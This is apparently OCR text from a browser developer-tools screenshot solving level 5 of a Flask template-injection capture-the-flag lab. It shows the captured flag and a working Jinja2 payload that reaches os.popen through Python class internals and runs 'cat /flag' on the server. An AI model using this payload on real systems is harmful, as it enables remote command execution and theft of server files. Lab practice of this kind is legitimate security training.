 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.231.129:18080/flasklab/level/5
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{[].__class__.__base__.__subclasses__()
[117].__init__.__globals__[request.form.popen]
(request.form.cmd).read()}}&popen=popen&cmd=cat /flag